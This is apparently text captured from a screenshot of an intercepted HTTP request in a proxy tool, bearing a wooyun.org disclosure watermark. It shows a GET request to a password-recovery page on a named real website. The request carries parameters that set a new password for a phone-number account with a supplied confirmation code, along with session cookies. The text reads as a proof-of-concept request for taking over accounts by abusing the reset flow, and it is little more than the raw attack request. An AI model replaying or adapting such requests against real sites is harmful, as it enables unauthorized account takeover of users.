 Request Response
Raw Params Headers Hex
GET
/32/return_findpsw.asp?cmd=2211&cfmcode=2441&NewPass=123456789&cNewPass=123456789&UserName=17858629412&mobile=178586294
12 HTTP/1.1
Host: www.kq36.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:44.0) Gecko/20100101 Firefox/44.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: text/html;encoding=GB2312
Referer: http://www.kq36.com/32/
Cookie: ASPSESSIONIDQADQSBTB=LPEHKHNBECAJKELHECLHHNMA; GetCode=1610; ASPSESSIONIDQCBQQBSC=IFDMPFKANCCKBLMAMGPKLOAD;
ASPSESSIONIDCCASSAQD=BPAJDJNBIAPPHEMMMFGGOCHJ; AJSTAT_ok_pages=5; AJSTAT_ok_times=1; ad_play_index=69;
bdshare_firstime=1454168306061; ASPSESSIONIDQADRTAQC=IEMPAFKAEELPBKOCBCDGKEIK
Connection: keep-alive
www.wooyun.org